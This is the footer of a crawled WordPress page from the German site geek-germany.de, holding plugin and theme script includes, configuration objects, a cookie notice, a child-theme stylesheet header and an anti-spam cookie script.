			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"1850bb3bf8","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"28602","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"57e21fb40e","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"91cc96b911","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0
body_size: 119
content:
/*
Theme Name: ColorMag Pro - ChildTheme for geek-germany.de
Theme URI: https://geek-germany.de
Author: Thomas Rose
Author URI: https://geek-germany.de
Template: colormag-pro
Description: ColorMag Pro is the pro version of ColorMag free theme. This is an child theme for geek-germany.de
Version: 1.0
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Tags: one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, post-formats, footer-widgets, blog, e-commerce, news, rtl-language-support
Text Domain: colormag
}
*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 576
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('11aa699cfcc1e87b2588569360f38a63','0333198eee1dcf54061b1b3f5ddfd741','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','a96239b73448f07c206f7111e117cb8c').attr('value','6cac68a0af1f67b8bdfe3718ba89b92d').appendTo(h);return true;})});
// Generated in: 0.002112 seconds
